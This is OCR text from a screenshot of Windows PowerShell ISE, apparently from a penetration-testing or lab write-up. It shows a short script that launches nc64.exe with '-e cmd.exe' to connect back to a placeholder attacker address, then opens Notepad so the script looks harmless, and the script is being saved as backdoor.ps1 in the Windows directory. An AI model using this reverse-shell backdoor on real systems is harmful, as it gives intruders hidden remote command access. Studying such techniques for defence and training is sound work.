 Recycle
Micro
SQL Se
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1* X
1 Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe ATTACKER_IP 4448"
2 C:\Windows\system32\NOTEPAD.EXE $args[0]
Save As
« Local Disk (... > Windows >
Search Windows
Organize New folder
Name Date modified Type
wwwroot
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
ADFS 9/15/2018 7:19 AM File fol
appcompat 9/15/2018 7:19 AM File fol
apppatch 10/14/2020 3:50 AM File fol
AppReadiness 3/17/2021 3:14 PM File fol
assembly 5/29/2022 12:02 AM File fol
bcastdvr 9/15/2018 7:19 AM File fol
Boot 9/15/2018 7:19 AM File fol
Branding 9/15/2018 7:19 AM File fol
CbsTemp 7/11/2022 2:59 PM File fol
Containers 9/15/2018 7:19 AM File fol
File name: backdoor.ps1
Save as type: PowerShell Files(*.ps1, *.psm1, *.psd1, *.ps1xml, *.pssc*, *.psrc, *.cdxml)
Hide Folders
Save Cancel